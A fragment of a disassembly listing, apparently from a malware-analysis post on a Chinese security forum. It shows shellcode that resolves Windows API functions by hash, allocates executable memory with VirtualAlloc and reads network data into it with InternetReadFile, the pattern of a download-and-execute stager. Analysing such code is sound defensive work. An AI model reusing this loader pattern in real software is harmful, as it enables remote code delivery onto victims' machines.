 seg000:000002E8
seg000:000002E8 loc_2E8: ; CODE XREF: sub_D7+41↑j
seg000:000002E8 ; sub_D7+249↓j
seg000:000002E8 push 56A2B5F0h ; ExitProcess
seg000:000002ED call ebp
seg000:000002EF
seg000:000002EF loc_2EF: ; CODE XREF: sub_D7+82↑j
seg000:000002EF push 40h ; '@'
seg000:000002F1 push 1000h
seg000:000002F6 push 400000h
seg000:000002FB push edi
seg000:000002FC push 0E553A458h ; VirtualAlloc
seg000:00000301 call ebp
seg000:00000303 xchg eax, ebx
seg000:00000304 mov ecx, 0
seg000:00000309 add ecx, ebx
seg000:0000030B push ecx
seg000:0000030C push ebx
seg000:0000030D mov edi, esp
seg000:0000030F push edi
seg000:00000310 push 2000h
seg000:00000315 push ebx
seg000:00000316 push esi
seg000:00000317 push 0E2899612h ; InternetReadFile
seg000:0000031C call ebp
seg000:0000031E test eax, eax
seg000:00000320 jz short loc_2E8
seg000:00000322 mov eax, [edi]
seg000:00000322 ; END OF FUNCTION CHUNK FOR sub_D7
seg000:00000322 ; ---------------------------------------------------------------------------
先知社区